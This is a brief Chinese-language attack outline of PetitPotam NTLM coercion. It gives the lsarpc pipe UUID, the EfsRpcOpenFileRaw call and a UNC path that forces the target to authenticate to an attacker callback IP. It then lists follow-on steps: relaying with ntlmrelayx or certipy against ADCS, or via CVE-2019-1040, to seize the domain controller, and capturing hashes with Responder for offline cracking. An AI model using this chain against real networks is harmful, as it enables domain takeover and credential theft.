 连接到目标lsass.exe开放的管道
UUID c681d488-d850-11d0-8c52-00c04fd90f7e
HostName target's ip
Pipe \pipe\lsarpc
PetitPotam
RpcStringBindingComposeW
EfsRpcOpenFileRaw
Filename \\\\回连IP\\Filename
目标在\\回连IP\pipe\srvsvc进行认证
结合 ntlmrelayx.py中继或certipy 配合ADCS申请证书拿下域控
结合 ntlmrelayx.py以及CVE-2019-1040 中继拿下域控
结合 Responder.py 获取目标机器用户hash，可本地暴力破解
认证通过后访问\\回连IP\Filename